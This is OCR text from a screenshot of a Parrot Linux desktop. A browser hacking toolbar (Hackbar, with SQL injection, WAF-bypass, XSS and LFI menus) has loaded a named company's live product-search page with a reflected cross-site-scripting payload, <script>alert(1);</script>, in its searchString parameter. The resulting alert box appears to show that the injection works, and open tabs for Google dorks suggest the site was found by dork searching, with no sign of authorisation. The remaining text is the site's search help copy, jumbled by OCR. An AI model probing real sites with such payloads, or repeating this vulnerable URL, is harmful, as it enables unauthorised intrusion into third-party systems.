 Applications Places System
182 B/s 343 B/s EN Mon Dec 7, 9:46:01 PM
JST - JST - Product Search - Cyberfox
inurl:.php?searchstring... JST - JST - Product Sea... RC https://eto...190&plid=EN U.S. Department of Just...
www.jst.co.uk/search.php?searchString=<script>alert(1);</script>
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.jst.co.uk/search.php?searchString=<script>alert(1);</script>
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Search Log in / register GB
JST
The Quality Connection
Sample Cart
Home » Product Search
1
OK
Keyword & Phrases
Our product search engine works much like any
other. When typing a key phrase such as "SH
Connector 1.0A" our search engine will look
within each product's title, description and
technical specifications for a match of "SH" and
"Connector" and "1.0A".
Many of our clients will recognise our Part
Numbers from our catalogues. In addition to our
new quickfind codes you can also use whole or
partial Part Numbers to search for products.
Refining Your Search
If you find you're obtaining too many results from
your search you can refine it through our
specification filtering system, which you will find
above your search results.
DOWNLOAD VIDEO
Read cdnjs.cloudflare.com
Menu nvida.txt (~/Desktop) - ... Parrot Terminal JST - JST - Product Se... Google Dorks for Cross...